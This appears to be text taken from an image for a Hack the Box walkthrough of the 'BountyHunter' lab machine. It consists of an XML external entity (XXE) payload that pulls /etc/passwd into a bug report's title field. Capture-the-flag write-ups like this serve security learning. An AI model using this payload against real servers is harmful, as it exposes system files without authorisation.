 Hack the Box
Machine Walkthrough
WANTED
BountyHunter
<?xml  version="1.0"
encoding="ISO-8859-1"?>
<!DOCTYPE replace
 [<!ENTITY ent
 SYSTEM "file:///etc/passwd">]>
<bugreport>
  <title> &ent; </title>
  <cwe> 2 </cwe>
  <cvss> 3</cvss>
  <reward> 4 </reward>
</bugreport>